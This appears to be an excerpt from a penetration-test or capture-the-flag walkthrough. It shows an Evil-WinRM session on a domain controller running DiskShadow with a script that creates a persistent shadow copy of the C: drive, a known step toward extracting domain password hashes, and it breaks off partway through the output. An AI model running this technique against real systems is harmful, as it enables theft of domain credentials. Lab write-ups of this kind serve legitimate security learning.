 *Evil-WinRM* PS C:\Users\svc_backup\Desktop> diskshadow /s backup_script.txt
Microsoft DiskShadow version 1.0
Copyright (C) 2013 Microsoft Corporation
On computer:  DC01,  9/8/2026 11:52:42 AM

-> set verbose on
-> set metadata C:\Windows\Temp\meta.cab
-> set context clientaccessible
-> set context persistent
-> begin backup
-> add volume C: alias cdrive
-> create
Excluding writer "Shadow Copy Optimization Writer", because all of its components have been excluded.
Component "\BCD\BCD" from writer "ASR Writer" is excluded from backup,
because it requires volume  which is not in the shadow copy set.
The writer "ASR Writer" is now entirely excluded from the backup because the top-level
non selectable component "\BCD\BCD" is excluded.

* Including writer "Task Scheduler Writer":
        + Adding component: \TasksStore

* Including writer "VSS Metadata Store Writer":
        + Adding component: \WriterMetadataStore

* Including writer "Performance Counters Writer":
        + Adding component: \PerformanceCounters

* Including writer "System Writer":